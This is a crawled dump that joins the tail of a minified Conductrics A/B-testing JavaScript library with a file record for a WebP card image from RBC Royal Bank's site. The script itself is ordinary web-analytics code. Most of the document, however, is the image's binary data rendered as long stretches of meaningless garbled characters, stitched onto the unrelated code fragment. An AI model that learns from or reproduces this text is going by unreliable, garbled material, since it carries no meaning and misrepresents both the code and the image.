0,l),o.onDocLoad(l),o.cq.addClass(o.doc.documentElement,e.doneClass),e.reapply&&(r=e.reapplyWatchSelector)&&(c=o.cq.select(r),c.length>0&&(o.log("Will watch for changes to '"+r+"' ("+c.length+")"),a=function(){return o.applySelections(null!=s?s.sels:void 0,o.find())},u=new n(a,c),u.start())),t())}))}}(this))},e.prototype.addListeners=function(){var t,e,n,o;for(o=this.options.events.split(" "),e=0,n=o.length;n>e;e++)t=o[e],this.doc.addEventListener(t,this.onEvent)},e.prototype.removeListeners=function(){var t,e,n,o;for(o=this.options.events.split(" "),e=0,n=o.length;n>e;e++)t=o[e],this.doc.removeEventListener(t,this.onEvent)},e.prototype.onEvent=function(t){var e,n,o,i,s,l;null==t&&(t=window.event),i=this.options.goalParser(t.target),o=i.g,n=i.e,l=i.v,n===t.type&&a(o)&&("string"==typeof l&&(l=parseFloat(l)),isFinite(l)||(l=void 0),s=Object.keys(this.findAgents()),this.log("Goal '"+o+"' detected (value "+(null!=l?l:"default")+") ["+s+"]"),e=[{g:o,v:l,to:s}],this.exec(e,function(t){return function(t,e){}}(this)))},e.prototype.onDocLoad=function(t){var e,n,o,i,s,l;for(l="["+this.options.goalOnAttribute+"='load']",s=this.cq.select(l),o=0,i=s.length;i>o;o++)e=s[o],this.onEvent(n={type:"load",target:e})},e.prototype.applySelections=function(t,e){var n,o,i,s,a,r,u,c,d,p,h,f,g,v,y,m,b,q,C,w,x,j,k;null==t&&(t={}),y=this.options,m=e.agents;for(n in m)if(o=m[n],x=null!=(b=t[n])?b.toLowerCase():void 0,null==o.variations[x]&&(x=Object.keys(o.variations)[0],this.log("Using fallback variation '"+x+"' for '"+n+"'")),k=o.variations[x],a=y.autoGoals,r=null!=(q=a.a)?q[n]:void 0,u=null!=(C=a.g)?C[r]:void 0,null!=(d=k.els))for(h=0,g=d.length;g>h;h++){if(c=d[h],c.hasAttribute(s=y.textAttribute+"-"+x)&&this.cq.textSet(c,l(c,s)),c.hasAttribute(s=y.swapAttribute+"-"+x)&&null!=(p=document.getElementById(l(c,s)))&&this.cq.htmlSet(c,p.innerText),u&&(i=function(t){return t.hasAttribute(y.goalAttribute)?void 0:t.setAttribute(y.goalAttribute,r)},i(c),u.sel))for(w=this.cq.select(u.sel,c),f=0,v=w.length;v>f;f++)j=w[f],i(j);this.log("showing element",c),this.show(c)}},e.prototype.show=function(t){this.cq.removeClass(t,this.options.variationClass)},e.prototype._exec_local=function(t,e){var n,o;return 0===t.length?e():(n=null!=(o=this.options.api)?o:new Conductrics.ClientApi,void n.exec(t,e))},e.prototype._exec_ajax=function(t,e){var n,o,i;o=this.sessionId(),i=this.options.api+"&session="+escape(o),n=function(t){return e(!1,null!=t?t.data:void 0)},this.cq.ajax({method:"post",url:i,timeout:this.options.ajaxTimeout,data:JSON.stringify({commands:t}),contentType:"text/plain",dataType:"json",success:n,error:n})},e.prototype.sessionId=function(){var t,e,n;switch(e=this.options,!1){case null==e.session:return e.session;case e.cookies!==!0:return t=e.cookieName,n=this.cq.cookieGet(t),null!=n?n:(n="cs-"+Math.round(1e6*Math.random()),this.cq.cookieSet(t,n,e.cookiePath,e.cookieDomain,e.cookieMaxAge),n);default:return}},e.prototype.agentParser=function(t){var e,n,o,i;return null==t&&(t={}),n=l(t,this.options.agentAttribute,""),o=n.split(" "),e=o[0],i=o[1],{a:e,v:i}},e.prototype.goalParser=function(t){var e,n,o,i,s,a;return null==t&&(t={}),i=this.options,e=l(t,i.goalAttribute,""),s=e.split(" "),o=s[0],a=s[1],n=l(t,i.goalOnAttribute,"click"),{g:o,e:n,v:a}},l=function(t,e,n){var o;return null!=(o="function"==typeof t.getAttribute?t.getAttribute(e):void 0)?o:n},e.prototype.log=function(){var t;t=1<=arguments.length?i.call(arguments,0):[],this.options.log&&console.log.apply(this,["[Markup]"].concat(t))},a=function(t){return"string"==typeof t&&t.length>0},s=function(t){var e,n;n=[];for(e in t.agents)n.push({a:e});return n},e}(),t=function(){function t(t,e){this.doc=null!=e?e:document,this.jq=t===!1?void 0:null!=t?t:window.jQuery}var e;return t.prototype.select=function(t,e){return null==e&&(e=this.doc),null!=this.jq?this.jq(t,e):e.querySelectorAll(t)},t.prototype.addClass=function(t,e){var n;if(null!=(n=t.classList)?!n.contains(e):!0)switch(!1){case null==this.jq:this.jq(t).addClass(e);break;case!t.classList:t.classList.add(e);break;case!t.className:t.className+=" "+e}},t.prototype.removeClass=function(t,e){switch(!1){case null==this.jq:this.jq(t).removeClass(e);break;case!t.classList:t.classList.remove(e);break;default:t.className=t.className.replace(RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}},t.prototype.ready=function(t){var e,n;if(null==t&&(t=function(){}),null!=this.jq)this.jq(this.doc).ready(function(){return t()});else switch(e=this.doc,n=function(){var t;return"complete"===(t=e.readyState)||"interactive"===t},!1){case!n():return t();case null==e.attachEvent:e.attachEvent("onreadystatechange",function(){return n()?t():void 0});break;default:e.addEventListener("DOMContentLoaded",function(){return n()?t():void 0})}},e=function(){var t,e,n;return t=null!=(e=document.querySelector("style[nonce]"))?e:document.querySelector("script[nonce]"),t?null!=(n=t.nonce)?n:t.getAttribute("nonce"):void 0},t.prototype.addStyleTag=function(t,n){var o,i,s;i=e(),s=document.createElement("style"),s.id=n,s.type="text/css",i&&(s.nonce=i),null!=s.styleSheet?s.styleSheet.cssText=t:s.appendChild(document.createTextNode(t)),o=document.getElementsByTagName("head")[0],o.appendChild(s)},t.prototype.show=function(t){var e;null!=this.jq?this.jq(t).show():(e=getDefaultDisplay(t),styleSet(t,"display",e))},t.prototype.cookieGet=function(t){return decodeURIComponent(document.cookie.replace(RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},t.prototype.cookieSet=function(t,e,n,o,i){var s;null==n&&(n="/"),null==o&&(o=31536e3),s=encodeURIComponent(t)+"="+encodeURIComponent(e)+";path="+n,null!=i&&(s+=";domain="+i),null!=o&&(s+=";max-age="+o),document.cookie=s},t.prototype.styleGet=function(t,e){var n,o,i,s;return null!=this.jq?this.jq(t).css(e):null!=(n=null!=(o="function"==typeof t.getComputedStyle?t.getComputedStyle(e):void 0)?o:null!=(i=t.currentStyle)?i[e]:void 0)?n:null!=(s=t.style)?s[e]:void 0},t.prototype.styleSet=function(t,e,n){var o;null!=this.jq?this.jq(t).css(e,n):null!=(o=t.style)&&(o[e]=n)},t.prototype.textSet=function(t,e){null!=this.jq?this.jq(t).text(e):t.innerText=e},t.prototype.htmlSet=function(t,e){null!=this.jq?this.jq(t).html(e):t.innerHTML=e},t.prototype.ajax=function(t){var e,n,o,i,s;return null==this.jq?(s=function(t){var e,n,o,i;for(i=["http:","https:"],e=0,n=i.length;n>e;e++)if(o=i[e],0===t.indexOf(o))return t.slice(o.length);return t},e=function(t,e){var n;return null==e&&(e="GET"),"undefined"!=typeof XMLHttpRequest&&null!==XMLHttpRequest&&(n=new XMLHttpRequest),null!=(null!=n?n.withCredentials:void 0)?n.open(e,t,!0):"undefined"!=typeof XDomainRequest&&null!==XDomainRequest?(n=new XDomainRequest,n.open(e,s(t))):n=null,n},i=e(t.url,null!=(o=t.method)?o:t.type),null!=t.success&&(i.onload=function(){return t.success}),null!=t.error&&(i.onerror=t.error,i.ontimeout=t.error),null!=t.timeout&&(i.timeout=t.timeout),i.send(JSON.stringify(t.data)),i):(null!=t.method&&(t.type=t.method),this.jq.ajax(t),n=function(t){var e,n,o,i;return n=t.ownerDocument,o=t.nodeName,(e=defaultDisplayMap[o])?e:(i=n.body.appendChild(n.createElement(o)),e=this.styleGet(t,"display"),i.parentNode.removeChild(i),"none"===e&&(e="block"),defaultDisplayMap[o]=e,e)})},t.prototype.defaults=function(t,e){var n;for(n in e)null==t[n]&&(t[n]=e[n]);return t},t}(),n=function(){function t(t,e,n,i){this.cb=t,this.targets=null!=e?e:[],this.opts=null!=n?n:{subtree:!0,childList:!0},this.max=null!=i?i:100,this.on=o(this.on,this);try{this.o=new MutationObserver(this.on)}catch(s){}this.n=0}return t.prototype.start=function(){var t,e,n,o,i,s;for(n=this.targets,i=[],t=0,e=n.length;e>t;t++)s=n[t],i.push(null!=(o=this.o)?o.observe(s,this.opts):void 0);return i},t.prototype.stop=function(){var t;return null!=(t=this.o)?t.disconnect():void 0},t.prototype.on=function(t,e){return this.n++<=this.max?(this.stop(),this.cb(),this.start()):void 0},t}(),"undefined"!=typeof window&&null!==window&&((null!=window.Conductrics?window.Conductrics:window.Conductrics={}).Comma=e),("undefined"!=typeof define&&null!==define?define.amd:void 0)&&define(["Comma"],e),("undefined"!=typeof module&&null!==module?module.exports:void 0)&&(module.exports=e)}).call(this);
new Conductrics.Comma({"reapply":false}).process();}() )

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/canada/voyages/images/rbc-avion-visa-infinite.webp
body_size: 74791
content:
RIFF@ WEBPVP8X
   0   + ] ICCP�    �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6VP8LQ /+BWu!���"ȶy�}�����?lۖ7Ѷo;�*-U�ww�qcܥ�����nܸu���az��]
u꥞[�庒&W
����mۖ�ٶm����uo�
�tw���]c�Bݽ��]�C���7ض����z�3�d���l����vS۶S۶m۶�6��4�>������;�@��$�4�D_�[����ϳk��d�m�^$���"�گlە�m����=<1�-��2ۉp�I�m��6I�6��09�pb�v;f�Q��4�{�mf���X�_�6O�m˶�HR�����q%����1$@ �߻��۶M۶m-�:Ƙ�����=����~Ƕ���ԨI
( 弳���a6ےm۶m۶m۶�m{�h۩�tY����wH�/��+n���3#�,[ff�e�Ü�i��������2Sa�����r�)����N���$�9�R4��o�ǣ$I�$ٶ%j�2UUwϬ}����F��+a`�n�m[�H�����/�� !�Cyw�Zk���{�Lw���;!���	Y���m�QǱe�&H)         @�"��Y,�+�(                                                                         �2��I4                                                   Gr\Q0��[��K��Ow��K�X=��{|�|~�H�в�=I�b�ˑ�(��bh����ޕ_�� ��;-Fm�v��K���R�Y_rG���>��BG�r���@HF  Ь��B�k�_����ڍ�?��||�=�����������}��/�걟�O
�B��x��TZ6����O|�2ID#hi^T�;ȵMeo��]/nGx\a�T͜���X�yz|q��������%�����<�U�-�<�;��*�q����
�) ���؄���2_������qm��R��)O���SjtHt������qj���� F��L��v���r���C��<q9�h>b���m�<2��0l�t8��iW��?��/�����aҢ���Q����^OY����$��B��-��$n��;�&߬战?\��K�L���Ӌcm$e�kHI1uM��g���j��P�8�7���VZ�V+#����1o���j���=���qa5�hc	�������{���o���)���I�`�t[��z{�����i��{P@b "�[t��j�kg7�ĲrI���N�{}��):7��Z��ݧKEw�/^g�|J����n�YЬ��W�9lv�p�7�7����k��x-\���'M>��l����A��8��eg� T-��v��o�Kn��Z��BU��zň.�3��<��m������V�9)����s+"��MM��=�q{�(����k�@��/���ΪU4-���D!��Sy�R�/�����o�=��-�&O���9�WNt�z���t�W�́ę�s�^l"                         ���                                                         �>�)Ċf�˜ia崸��0��-d�=�4x�D,X�?��f9���*����7`��s� ��PL�ωc�e�3�i�?��f\z�gǱ�!�i� ����<=e���\j��8����-S��Ǿ�c���We���ן|ԇS�����6�ƅ��5'�#��d��{±���5�E[�m�)| ��]����&{�{��]}}u�^�Z?\�"Y���rxh^s��&$9�z�P��,U/[3�c"K����PW>��m*��M����]��vK�M�0n�$��A���ݝ��8�f�Xf/><���'~��ő��(Bb�>�4��k姏pn?�?v��+���
bE�fY��Q{f1�slM���T�3��!ҹ�zx�;�O//����W�L@A��cZ �4/��;8li<��O$�_fYD�2�����w.����S2�l��&����f��3沭�<���l�qXT,!$�� ���B�s)թ�?>WW��O9r�v�Z���P�" ����n|4��<���zϏ����[>X���\�9g�qT]�vA<��$?�ߑ���+H�������9�^ni˔�z�&� �pY�DS5�������9��GR�{��{$OH��p��ܖ2���G��20d�31	�?s�\ӖJ_�sż�_�Us�QE��G�Q_�$���(}Ï�����Ӌ�7������x��_�4d��_[�'����{>~��?~�q9%��9@�ޏ�{��r��X��n�[Q��9���V"(O�j~v'orM��h>��K�S<#�8@��Hh��01p "�}1�I�Ι��䘹0���H(���!rVMܛ[�i�.�PQ�F��Wt��ˎqO��SiKٺ$^�W�QN9��L)S���d���b)���S�9��}�Q�;��Kf�tUڮ�.��t�W�Ξk^��R��\�,Ȩ�h�c��>��  |p���r|�.�ȥ�������S����q-c�-�	"�+3	jl�	k�9C�	5!�u��:,/.��M�IB�ތ�V4@�c˗����Jm�bH�`1L`�#	j���P#�=mيӴe-=����㤠��v�NP�N)D6�Z�c4���ZsSsbI&��(�5ԞVn8����.}�}�d!@p�`6J��>�·��i �2�'�k7�}�Γd����^���������a5sX�?^�r�(h#�c���\Ѧ
�xb����j,@���ɉ��\6\��)�N�F2A��Y3�a��(Hl�a	@�H( �K�KC5}������o���a�����i�c�f�LF�4��y��\�c)��Z~am���|���걻p��^�B	@ȹ�Z�*�������8XQ���q���<�Ckqq-����K럯Ǝ��µV���8�,b�&#X8]�l�=�����fo��5�py���Yv�.���'y�Qd��Y�ώ�]{J!7XV�%�`�\� �i~��ŗ�������zF��J��؊�!DD:OJp��A��`s}�f��x�Y���?v�S����
�a�z�j�{�0�Db"C�� ȲF-'E|��f�,b��=     �?�*���m߿B4ҧp����_{���TE�5r>E��Q
�N�����W� U~�/��˒cY�a�OM?�LoI�sun@g|m��'�B����HїQ:��`�/����� �!v�.���0/�g�TlE����8��pR
K�����Ȃ/"<����y��)=�g��شgW����H��b�~8���(X�%���	�`�H�\O�m����7�It ��w���
{|(T��`��0X���{o��h0ȹ����������X>1#JO���)��sL�I�I5	��^�/ˊA�Q��a�Z���5�_�)/�QhX"�9_��>�Y���t�{��_�}�#M0�=eZ��d������E�)'酟ƺ`#8�$$�Z���C��i=b.^�.�������_�b����s(D.F���(�H�c(1,H�� �,(
"  		�m�{��=_�c����Q�U6E7F�淸1P3��|5^���,��xw��{$�ĩĎ���S�h9�6U ��.�AF�\��0�_ߥLZ�\��b0P�#x��9�����=	��n">���>�y0�S*=�M�e[��)e�SΰM{Θ���jV9�-F�Қ�?N���~��*'��3���5���I�]/���XL���XLI���v7�����0��2�A��B&HD���Rco� ���,1D Zh����˞X��}d���������GV\�'��QHiX���tㄳj5�?�W�:��(w+�6��%����ht��KϏ��،�^3�@tr��ng�r��$^��5g2ir{�_�$�h���1c5n6e^�^A&��=3;�d��j���L�����؟�������mǟo��]lH"��,Zԕ�RҔr�)o�K�=�Կ��2(.��4=�/u�n���+~������D�P@|�}�]Pr)'�rl1�<�u�1�憲d��}"�/��Kc$ı`�H
D�EEY�eX*�+E E( B@�\�B  Ah�Z� ��Ȭ) �aò'�Y<������C��{�}�h=�}}d��6��\���F��ki�kٽ���<��n�D�^�}�C0�a̹b�Q{�]1W�����b5��U!��UحL��y)C��L�;Þ�{m��/�u�H�l)lw})��4MI@�e�C�+�	�w��B�T��-�+o���7���%A�A�a�tn�=]��ݓ39��e���"b�9 H�֏ԕ8�җ��������~����W��W�l�qz��LuX�,*v��h�x�Y~f���MOB�"*��	���xǋ�ɞ+�]{��nhw�;���m���	+y$*���!�1Yj3+�2"&�P��	��G�F�S�h�6���=�!�>`��`�a��@�����#�G�;Z�t�N��-���|���[����J�y����r{+�K)�a���E���\�]^P�ŗ�[W���]�>y�z�ˬ:v�����Yp��W��Ա�6�Z�k���,B �,�c���`��l�&N7�y�#
�Őf's�S �>�g��o7a����W����xE�K�{u!�Vx,��yb������k���Q�.w�&��������s�}�Z�~n���.j��3-�}φ��f���s������^&�f"!.��(�0��<�j���>.��P^v�]p���q�17����Fv�`�87!ܐ;���Dp"n�,�1s+�P `Y��2	 @ ��.<�&��Vl]6��\�������3���e��q���g����Y��"V�,.��.$�DzqG�����.���'���T9gm��W6i!Ԭ���ɕ�59��rB�@'Χ�y�iZ�ʥ�vw�t�C�2DNK4��ˌe��]^��-$� �^�-��ٳ�� g�k��.�we�`���USr�o*�6O�-C����!E���?��o�C[������O^.�D�dC�l�T��W�믵շ��Kꋿ��O)o�9���ڔ4��n�i��g�ѦY`��>XSM�qր<��P&�a��C�"-��HC��ȈoӸRmd�ŮX W��r7�D�H����P!!��8�  Hh h؉�Pa����g,,�iź�	���7b���}GГ@�{��I�ރ�aGأ����܈E,�)?�r
#��o�},+SK����c��V�� 9����Y�S�ϭ�\�z�?~<v^�c��<i�xy�Q�Z�\Gl�%  X��Y�cN��   K�h|6�ZY������H��sݮ�o�s&�l�Z��X�>��ù�m��x����Ǐ�q�ϞBE��<�jn���ܱ��{��ϳ+��?|�Z6GOg�� �c�isJ�e�sB��:Oh�����ެ��KL!ԅ�"���� � ����R�-�GZ"�!$(���DJ�Ȅ�%X�"A�"�ne~kшFl�d�7�p<O�Fo��Mġo�;���p"���:tÍ���@�p��G��;�{���}ཏ��Q�u�ⶨ������ϱ%�Ɩ�ّ�Ł��]1�R�^ �B��?�Uܯ�ǅ��vy�>|:%� �S��b"��\*M��������	�@�����8�<s�  `6}�쏳c1k�ܙ��Պ�'х�c�scjɬ�3I�i�8�\���O��^��.??����D�8����O��m���zx-?�����%����/e ��$�♢T� ����Ц�vKj���3�����<�{FE�D5Zh�Po�֬VVk'��H�a@e(( 8L��Pp{/B��*r��.��,�hh!�ЂB�g{�_5��_5Qل� �>�������Ap�w�K(��7��s��S��s����K��
��_M��<�3������l�V���/>�����  "�ο��R]��0͵??�]���8"$2�ꙸW�.�|�����*Z�n:R6�{�A�   	G>��v�&�!ss�?
. h�9�b�Fm|t*n<?�l��E#K��"�`�|V��x�����l��[*T��1�ߚ_���_�+���C_����w�3�["e �`   �"�8�W�R�e��e����9��\���r��y\�1ޓ�;����
A9S�Кj�j��f9,<�H9Y�-�.-F� 	B  9��"L��'X��� F�Oh�~��@�Dw����B=��="#�<���X��>�"^�<�D{%�[�y�?�"�3��H�轡�L����`�a_TmK�m�aI�Y��:z=�s� �o,��� �o���Xi�R:W�o�'K�q.�¡˱u-wKM���ӹ��9�7��妜&y��]$M����F0�$�g���	6	��{m�w3[*'�K�)悥��F�����Q����n\}�*{5Xb�-������g�K�zm<����ϣG�ۙ����H �C� �!  5G �(���b ��ˆ�w0.Ά�r��<N<Nr�$���� � 0���`r��  X�g��.~.��E��]�Dt�~ފ>��=o�=τ���{���~�3!&?�5��9�#�L�>�T�s�9mLi_�U�7�ɬ[����eJa��ӗ��e��]�}�k����Q�\��&����)����ݒ@�'��1���j"   à��`J&,�f]�mSH ��h�y��mM�ɕ�$�M�m���狺�^���f�Sƺ�\�+e`B�ذe��ƥ����=�?��<���n��=�3r��v�N �  " � P�Ĺ~�R�@ �A ��  ."H0 !�`�F�� pD���[l�kh��|k �H:�{�~	�b��\��8_����گך��񯿉I�(�X���9V�m��^�.G���aX�EC�_�/mU�j`M��ȺNEcزt�c&�6�7��E��l��`��;q��T����/L{�S��Ȝ���~��N=���}�){Ց;�0�|�@�5m��������s��_��
?x-��|��)�nr�+��+3K@U�_��K?������o��lc�s�Y4t={�����q~�xG��(�0�~����v�����[9�#S��O(	�N��7�R,��$L����c�I��a)$~h�C��Y��fK���� E��q���M͙[� �!����8�������n-5{������/v-{�~�4��?z�}��{�V��k^�gB��A�}q��p`�E	�S��0�D�^pͅ�����&\;�k��T��� �:�W�[���F�����CW�!"���Q��{b�������>y����Ŕm�k�@V����6ɅI�	�	( ��l��[�ǧ�����o9c����;�>�l��������6a�l�]t2֩����5��v��˷��Z�}����r� �����h��>�}�cG������09SU�_�^��]^�)'����FN�=_�^��Tv�c�+т��8�M�8Y{��<�,D��b�����j�~	��   1�1��rWrBjw.p���$J�;�����*]/�����@��С�E�?�;�wp)�8�#?N�$�	8�V�8[�n���n?��;-���q[B,�d�r��7����Oz�]o���L�\��~��x�/m�=�/o�I�t�Ro��g/��暞�Gϧβ��q��a���z+59],���j�����f�l���"~hᝉpԛ��C�/���
��W[?ω�=ʹJ�8E�����hX:�M]��s-��t�"H�|���w%�Rq�t`�zb\��p~i=�}l�=F�"�NY�qG?�e,t�X��������\�H�tsU�ڽ�0�Y��,�@��H�/�9U�/�=����õ| ���ټv�r2����ӶK����v��`�y�i�C6F�mc�˝�P�;v��Gi@v�N�?n�5��\�hG��[��7���x,��8���,�7X����hsU14���W��k���oۭ����__���~�j2���B�[�μP5[n�m�K�*� ��/���?_���}��OΔ�8�0�ڶR�c���i�z:_5��=�)Z��ȓؖ βM]����n�������\s?~��K^1}$���\�˽Y~`�2 cf��x[�������g%[^ɴN�����v|*p�v��q��~BO!	v�xYӭ卍g_����[.G?�>�G~��8p´�$��\�Pʸ�e�V����|�C���k�T��SƜ�1H�8�����ܵuX�.�]Ή	�Jʍ�x�.9k��]i�=�/�M�   *����1��V0  ҥ�)9i{��[,�W��?�����|�q{_~e�p�s��d�l����$י��:�R;�����4���6w�������c�_'_~T ���D��C�Oj���i�o��}��>���[u�?���|H��DWfG3rl��|�Kf�T߇2��in�xF$qƷ�׆+Ƕ�����1���W�����Z�^�}oL�n6" K]��7��[R��8  �{ǲgK��̱��8�z|�;<N��_<���'�p�SҸ�qN2U?u|>67\�̩�/�I�7Bç���;g���k���Ug.7X�PM���糺��m�}��t�����?n���l0��� i5�y�A���,�  |���|��X��е??��m� N2q=k����Ko�8�Y3b1 �l�Q��;m��������e�~�#����ߟrئ��F  @�dݱ�0�[.o�dN3U�ͮǻ�C�)ue�n��ײ�H4��C��Pՙ��Rr�����"��9�v�{3o�}�����Q�X�n)����=p9�ow�K��ϥ[?On�<��k;o\�:���D7����5��oZEJ!\hjޛ�-��2�8@  ���o<�۾^�u�M�:���Z�\�k��5}��;���h��)��LSD�#��hS�e�L���R�5�/?>_v�UQ=�<� �O�K�ʠa�l�R��\��S�w,H�u��������CsyW=,j�p��m�D
A��g��q����z���'?�������+,>:�k�c�k�� ��Zg�����`!n�G���5Lqb���3��%�y�z���S�-�|' $޲�?���QA�2�q�C"�8��n�i[��Uo���L��YrZ�D䬉�?�N�Nu9V0׊��u-�t�|lXj9�rҰ;�	f�f�1_�v�ߟXw]����ls�!)���a��]}�����k�Y���n�$1@�Mz?��??���O�;������G�=�lsu�����A't�|p`�;zo���*�n��/��5�յ-̺��zh"�U5��2�z(Z��ײaO��$ ��i�J�[;=�rYC��<`�����}�՘R%ݢ9��g���d����{D����0[�x�{�����i���p�;����c����@-���E���R�2 �Om�W�>���kmm����J,TPo$�{������K�G�����߿���fg�;N�1���P}�  �c�v��2�F�?����N�Ci]���U/3:W�Y��8���!�U�^�^�  ���������h�<��2���$*��P��86����ȝ���!D���YtƲǳǹ?��7�8H<��)O������	�̔O,�/����]ƞr����G3�����ᔛI��qv_�??bPqH�?�����3?i��~��r���z�Tq��'����߱[L���@���; @˂�ڗ�81{�#�Gӡ����#m;3ب��{c���>+��y�q0 �I������o�/�v��\J�q�@�WI�e�h��f�t��kSͣ?��,%-K=�P~O�������׉4�[gֽ�Fˮ�z���m��vkt���I��e��\�#���k�� m-��U��8o�qv���͒�00�����7���ھ�r����w�k��9������/�7ײ��V�����-}��ӳ�  @Z�9~�_�O��Z8��־�L)��NO��  0������G��Ө���{�1T'����������P14�ʖ;t�`�(�ǧ�g�͟���`���ڽe�nw���eg1�E�	�_�=���G�}#����;��=cig�-~.�|��"$�e�:��[���ݗ��~^|���6�<u�.3~b��\����$�]k���^����p  �`o��{���߭�W7S�MCJ���XrU�r,C�:*.\�zR��Pu�~Z���ҹ�ȑ���~��f�O����q��O UZ$LfBoK�6����e����y~��.m �f�cӧ$_6{_69&�bb��G�ֱy�i]��D��fo�������F9 I2
�����k����i��__;��i��~\e���~�-�����5����W������OnK�5��˨��aH��=q��c0�7�p���[
��X׎ޛell@Q�?�P2�q�U��(�CHAN���rAN���&���
x�Ic��lh�81�7ϗ#U��K_
�S��~ݴ�lk�Q=#$f�͜nK��mk妊�����U����z��*<o��`��@��-]�T#
�b7`~t޴�X�M�0{�D��p���SoN���ά��Oe�`.Zg�}��ޖMg�P Buv��e��l�K[
?�������
v�Y�$��մZn�Sk���O_��sfK=����Y!��8�o0����������˗ٿ~(��óG��8-���Mo�w|�0.1F^8��X�J��k��.��F5�}ell e�,�\�I�>a��7mp"�����o�� ���Zo�鉕�A��?_T=�vZ�R%�������U�6�~+�&g����1�.�E�=kʀԫq0���$�	��&mts/@N�,����>ܦ^Z*�C��qf�������Ɔ�oN8b�[vݱ�䊄�Z�L�!<}:o}��훊[�0g�M���D�=+(�ޢm[��ϝ�-�����ןw�z���WS�;��N�ha�O��C)_���勜�/p�>���V��K��>6��?��s�"�U��q�wg��a�  P�]�dm�C�ѥ�q�������rnq7*O���;�9׃�$P� �6'>l+�ʟCa�j�9�i.���@�F��b.���y�ssw��ZJ���l^T�'jv�ho�|�8M��,@ R��o��=��2�`�$�7��Il��:I8�:Ӧ��d��0������xvl�SZZ�4�wb�������ƾ/�J H"��o��zѰ�FW���W�X6��@��{V���5c+׽���oޛ7_N�oZ��?���/&H�5쉅�ml{���>��\_?���%��p�+�1��/��/�����[�"荱ܑE��HW����T�&c}C�*R��O����+K[���Ps�m���(˟��z|c^C'�q_|��E�w��l��F���矜�� ����a�����ƾaK��E�������[��aO��Bb���+��fǔ�z�	6�ᄟȮ������9��S��~z����2Sɖ�֠U���xS̵9�^^��e���0�/�" �D+�)|����������o%�:E�P%��t�|*�jU�޹��a���ל:����?�S!�zY'D��m؞����!�O���/_f�/�$�yk��O�<����De?��5�X\QGȃf�j���>仏��W�B��L^O  X�"s��6��I=��qd�h�Pb�*�-G�� eڵ�_�i�'f楃�æ�g��f꓾#��9wgt�}80gt��C�U�ؖZ�X�q�"2)'E��_G�����_�k��RTm,j���Y���XH�:C�( Ey�F��4>��y>){M�!���VtW��_Yf߭�uA-)��3��5l�Y����D+%���ܒ��t�?yc?X�՛�aY
X�36�⨲_���z�bH�&��K�W���7�:ܗ��n��P|j\��t��Ш��������#H�������G�=q��c��p�>�����#�#Ճ��o�</�}|���R��X�WRz���M�!O����{�c/�xW؃�{�}-_[D�� �)ϕ�-i;�����M����Uf ���F��6�e�6e�iU����f�����5�����e,�  �Q�  ��c7?��Bմ�l��)iP�2q�1.�V�l�x�z��[<�G�ؑ3��=����}w�_�M�-Òֽ��"X8V<o�ja_�2�OÒP @�D+����ϹA)��mpu�]�^����É���^�-s��[&-xyդ�ܲVačs�yVwvL���?� ��q�v�z��߆�|�,s�2E�����?�{�n��ϳ�?���E�J��0���¥Q�\�;��k\���u����}�Ͽ�8F�,iaHh���e�{��~b���8^��9=I��H}^�=/�z��|���Tz�����QG�����x���o/��:���>򾟴�^h�:��WB/�Qv���r-�	`|�����������	-����ͻ����� ���n��o����"gqk��`�z�P"
�v�9��&G���aܡ���~  `�p�2u#1\<��q��gn3.t����\��<bz�L��	#�ط��ms5o����|9 ���<�����n{n�\��"�Hə?=�w�PX8�Kq���A���L6|�)q���YD��B����fN��@{�C0����axw�)i�rk��{:���4����FAI��܅=��ݍ�_BFX�/���I8����ڟ�n���U���J��g�U'g��.�+ڭ��ړ�ʵ�ɋ�b��^��K�9�&�0` a�vX�#��e�Ƕ�X�����'��.�}��Y�����+��x~)����[����g�莀G�c�/�y��;��ItG`�|{�q��_h~�������Ο�R�����O��_
~z��-����]Z�^皧�~�C� �$1ֺ�Oy�m_�..�(sc=�U��/£��P��F�? S�) h��=M�r�2�l5�}��@��Y{�  Ր$iQ��p�%}�E��d���8Stc��aW�=�SiG�#�:n�����|������l��
����K��o���_�c�u���[�ӧ�s�ܚ�dS��[3��� �|��l9h�X�TeA�7�!H0���ie�&u�M8D�l>�r@���w�$D`�����h�k�IӚ�카=��3k3����zl�>/Lnpw»q�qov�����@����ҁ9w��˕�T�X	��P�J��,�R	B ��
 Y�(@	Ln*��¡��{����݇o��V�<�����#��_ �XE� ;X�s�s�x�w��1>yܞ {��1>�-���;�=rz��3��[�%+z>����������{����;ڽck_����^����� �~�y���'�?=jz��w�����ϧB�^������H�D�@��'eM��;_5�mG��w���$  �8�̎?=���z����"=L�av[.�`�`�Π�W������b񪔥���8pJ"�縷� �$�_���a�y�U�K��`�?��I.db��3Dc�[�Q|ZQ�{H�������>;�s"�K��^��;�|	����q�e��
�t�`��O��k� �����A� ao\�$ #��ǲ�޷��A#�m*�����2�]{%�7=���K����hݦ��:�b�M@g9;��e)���n�쭺m��L��'�P1V=lߖ
��iO$;BO���շ�{.�"w�HD�u�KYG%��� a�;<"�m��Sּ��[:�s/}�&�"�*�tW�;Z�<��������77�͇���_w��v}�=+��
